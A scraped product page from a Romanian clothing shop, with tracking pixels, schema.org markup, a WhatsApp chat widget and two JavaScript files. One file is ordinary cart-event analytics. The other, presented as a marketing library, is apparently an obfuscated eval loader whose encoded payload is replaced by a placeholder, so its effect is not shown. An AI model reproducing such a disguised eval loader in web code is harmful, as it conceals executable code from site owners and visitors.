<script type='text/javascript'> fbq('track', 'ViewContent', {"value":509,"currency":"RON","content_ids":["11483"],"content_type":"product","contents":[{"id":"11483","quantity":"1"}],"num_items":1,"content_category":"Imbracaminte Barbati","content_name":"Tricou Represent, Owner's Club Print, Black, Regular Fit"}, {eventID: '909481603'}); </script><div itemscope itemtype="https://schema.org/Product"><meta itemprop="brand" content="REPRESENT"><meta itemprop="name" content="Tricou Represent, Owner's Club Print, Black, Regular Fit"><meta itemprop="productID" content="M0514901"><meta itemprop="description" content="Tricou Represent, Owner's Club Print, Black, Regular Fit"><meta itemprop="url" content="https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-black"><meta itemprop="image" content="https://capodopera12.ro/image/catalog/blug/M0514901.jpg"><meta itemprop="google_product_category" content="377"><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"><link itemprop="itemCondition" href="https://schema.org/NewCondition"><meta itemprop="price" content="509"><meta itemprop="priceCurrency" content="RON"></div></div></body>

				<style>
.whatsapp_chat-wrapper a
{
    background: ;
}
.whatsapp_chat-wrapper a {
    color: ;
}
.show_whatsapp .whatsapp-title-wrapper{
	background: ;
}
.show_whatsapp .whatsapp-title-wrapper p {
	color: ;
}
html body .whatsapp_chat-wrapper a i {
	font-size: 40px;
	margin-right: 0;
}
.whatsapp_chat-wrapper a {
	padding: 0;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	width: 60px;
	height: 60px;
}
.whatsapp_chat-wrapper a {
	right: auto;
	left: 20px;
}
.show_whatsapp {
    right: auto;
    left: 20px;
}

.show_whatsapp:after {
    right: auto;
    left: 20px;
}
</style>

<div id="whatsappchatbox" class="show_whatsapp hide">
	<div class="whatsapp-title-wrapper">
		<p>WhatsApp Chat</p>
		<div class="close_button"><i class="fa fa-window-close-o"></i></div>
	</div>
	<div class="users_chat_wrapper">
	  <p style="background: #fff; padding: 15px; font-size: 15px; margin-bottom: 0;">WhatsApp Chat</p>
	   		   				<a  target="_new" href="https://web.whatsapp.com/send?phone=40741801370&text=Buna ziua, va contactez prin intermediul site-ului." >
						<div class="users_chat-section-online">
							<div class="online">
							  								<img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/whatsapp/capodopera-150x150.jpg" alt="" title="">
							  							</div>
							<div class="right_users_chat-section">
								<div class="user-info" style="width:248px;">
									<span class="urer-name">Capodopera12</span>
									<span class="user-title">Capodopera12</span>
								</div>
							</div>
						</div>
						<div class="clear"></div>
					</a>
				
							   				<a  target="_new" href="https://web.whatsapp.com/send?phone=40 722 113 131&text=Buna ziua, va contactez prin intermediul site-ului." >
						<div class="users_chat-section-online">
							<div class="online">
							  								<img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/whatsapp/dsquared-150x150.jpg" alt="" title="">
							  							</div>
							<div class="right_users_chat-section">
								<div class="user-info" style="width:248px;">
									<span class="urer-name">DSQUARED2 - Marritott</span>
									<span class="user-title">DSQUARED2 - Marritott</span>
								</div>
							</div>
						</div>
						<div class="clear"></div>
					</a>
				
							   				<a  target="_new" href="https://web.whatsapp.com/send?phone=40 733 115 577&text=Buna ziua, va contactez prin intermediul site-ului." >
						<div class="users_chat-section-online">
							<div class="online">
							  								<img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/whatsapp/elisabeta-150x150.jpeg" alt="" title="">
							  							</div>
							<div class="right_users_chat-section">
								<div class="user-info" style="width:248px;">
									<span class="urer-name">Elisabetta Franchi</span>
									<span class="user-title">Elisabetta Franchi</span>
								</div>
							</div>
						</div>
						<div class="clear"></div>
					</a>
				
						</div>
</div>
<div class="whatsapp_chat-wrapper">
  <a id="whatsappchatsystem"><i class="fa fa-whatsapp"></i></a>
</div>
<script type="text/javascript"><!--
$('#whatsappchatsystem').on('click',function(){
	if($('#whatsappchatbox').hasClass('hide')){
		$('#whatsappchatbox').removeClass('hide');
	}else{
		$('#whatsappchatbox').addClass('hide');
	}
});
$('.close_button').on('click',function(){
  $('#whatsappchatbox').addClass('hide');
});
$('.whatsapp-title-wrapper').on('click',function(){
  $('#whatsappchatbox').addClass('hide');
});
//--></script>
			
</html>



--- FILE ---
content_type: application/javascript
request_url: https://capodopera12.ro/catalog/view/javascript/devmanextensions_gmt/data-layer-events.js
body_size: 855
content:
function googleMarketingTools_Ajax_Events_Setup() {
	if (typeof $ !== "undefined") {
		$(document).ajaxSuccess(function (event, xhr, settings, json) {
			if (settings.url.includes("checkout/cart/add") && !json.error) {
				// Measuring add to cart
				if (json['gtm_id']) {
					var object = googleMarketingTools_FormatJsonCart(json);
					_GoogleMarketingTools.trackAddToCart(object);
				}
			} else if (settings.url.includes("account/wishlist/add") && !json.error) {
				// Measuring add to wishlist
				if (json['gtm_id']) {
					var object = googleMarketingTools_FormatJsonCart(json);
					_GoogleMarketingTools.trackAddToWishlist(object);
				}
			} else if ((settings.url.includes("checkout/cart/remove") || settings.url.includes("extension/d_quickcheckout/cart/update")) && !json.error && typeof json['atc_id'] !== undefined) {
				// Measuring remove from cart
				if (json['gtm_id']) {
					var object = googleMarketingTools_FormatJsonCart(json);
					_GoogleMarketingTools.trackRemoveFromCart(object);
				}
			}
		});
	} else {
		setTimeout(googleMarketingTools_Ajax_Events_Setup, 250);
	}
}

googleMarketingTools_Ajax_Events_Setup();

function googleMarketingTools_Start(result) {
	// Send main data to Google Marketing Tools
	var general_data = {
		'store_name': result.general_data.store_name,
		'lang': gmt_language,
		'current_view': result.general_data.current_view,
		'current_list': result.general_data.current_list,
		'current_currency': result.general_data.current_currency,
		'userId': result.general_data.userId,
		'clientId': result.general_data.clientId,
		'gclDc': result.general_data.gclDc,
		'email': result.general_data.email,
		'debug_enabled': this.debug_enabled,
	}

	_GoogleMarketingTools.init(general_data);

	if (typeof result.products_listed !== 'undefined') {
		_GoogleMarketingTools.setProducts(result.products_listed);
	}

	if (typeof result.promotions_listed !== 'undefined') {
		_GoogleMarketingTools.trackPromotionsListed(result.promotions_listed);
	}

	if (typeof result.fb_api_track_info !== 'undefined') {
		_GoogleMarketingTools.setFacebookApiTrack(result.fb_api_track_info);
	}

	if (typeof result.general_data.cart_products !== 'undefined') {
		_GoogleMarketingTools.setCartProducts(result.general_data.cart_products);
	}

	if (typeof result.product_details !== 'undefined') {
		_GoogleMarketingTools.trackProductPage(result.product_details);
	}

	if (
		result.general_data.current_view == 'search' &&
		typeof result.general_data.string_searched !== 'undefined' &&
		typeof result.products_listed !== 'undefined' &&
		typeof result.products_listed) {
		_GoogleMarketingTools.trackSearchPage(result.general_data.string_searched);
	}

	if (result.general_data.current_view == 'category') {
		_GoogleMarketingTools.trackCategoryPage(result.general_data.current_categories);
	}

	if (result.general_data.current_view == 'homepage') {
		_GoogleMarketingTools.trackHomePage();
	}

	if (result.general_data.current_view == 'cart') {
		_GoogleMarketingTools.trackCartPage();
	}

	if (result.general_data.current_view == 'account_success') {
		_GoogleMarketingTools.trackAccountRegistered();
	}

	if (result.general_data.current_view == 'checkout') {
		_GoogleMarketingTools.trackCheckoutPage();
	}

	if (typeof result.order_data !== 'undefined') {
		_GoogleMarketingTools.trackPurchase(result.order_data);
	}
}

function googleMarketingTools_FormatJsonCart(json) {
	var object_formatted = {};

	object_formatted.id = typeof json['gtm_id'] != 'undefined' ? json['gtm_id'] : '';
	object_formatted.id_ee = typeof json['gtm_id_ee'] != 'undefined' ? json['gtm_id_ee'] : '';
	object_formatted.id_gdr_1 = typeof json['gtm_id_gdr_1'] != 'undefined' ? json['gtm_id_gdr_1'] : '';
	object_formatted.id_gdr_2 = typeof json['gtm_id_gdr_2'] != 'undefined' ? json['gtm_id_gdr_2'] : '';
	object_formatted.id_fb = typeof json['gtm_id_fb'] != 'undefined' ? json['gtm_id_fb'] : '';
	object_formatted.price = typeof json['gtm_price'] != 'undefined' ? json['gtm_price'] : '';
	object_formatted.price_eur = typeof json['gtm_price_eur'] != 'undefined' ? json['gtm_price_eur'] : '';
	object_formatted.name = typeof json['gtm_name'] != 'undefined' ? json['gtm_name'] : '';
	object_formatted.category = typeof json['gtm_category'] != 'undefined' ? json['gtm_category'] : '';
	object_formatted.brand = typeof json['gtm_brand'] != 'undefined' ? json['gtm_brand'] : '';
	object_formatted.quantity = typeof json['gtm_quantity'] != 'undefined' ? json['gtm_quantity'] : 1;
	object_formatted.variant = typeof json['gtm_variant'] != '' ? json['gtm_variant'] : '';
	object_formatted.image_url = typeof json['gtm_image'] != '' ? json['gtm_image'] : '';
	object_formatted.url = typeof json['url'] != '' ? json['url'] : '';
	object_formatted.sku = typeof json['gtm_sku'] != '' ? json['gtm_sku'] : '';

	return object_formatted;
}

function gmt_rand(min, max) {
	if (min == 0) {
		return Math.floor((Math.random() * max) + 0);
	} else {
		return Math.floor(Math.random() * (max - min + 1)) + min;
	}
}

function removeFromCart_OC15(product_id_key, quantity) {
	$.ajax({
		url: 'index.php?route=extension/module/google_all/get_product_datas',
		data: { product_id_key: product_id_key, quantity: quantity },
		type: "POST",
		dataType: 'json',
		beforeSend: function () {
		},
		success: function (data) {
			if (data) {
				eventDataLayerRemoveFromCart(data.atc_id, data.atc_price, data.atc_name, data.atc_category, data.atc_brand, data.atc_quantity, data.atc_variant);
			}
		},
		error: function (data) {
		},
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://capodopera12.ro/catalog/view/javascript/devmanextensions_gmt/gmt-library-v1.0.0.js
body_size: 12827
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"yKbNejhom",47,4,34))